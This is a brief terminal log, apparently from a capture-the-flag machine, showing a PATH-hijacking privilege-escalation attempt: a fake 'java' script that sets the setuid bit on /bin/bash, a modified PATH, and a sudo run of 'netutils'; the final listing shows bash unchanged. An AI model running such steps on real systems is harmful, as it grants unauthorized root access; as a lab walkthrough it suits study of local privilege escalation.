 aaron@timing:~/tmp$ cat java
#!/bin/bash
chmod +sx /bin/bash
aaron@timing:~/tmp$ export PATH=$PWD:$PATH
aaron@timing:~/tmp$ echo $PATH
/home/aaron/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaron@timing:~/tmp$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
aaron@timing:~/tmp$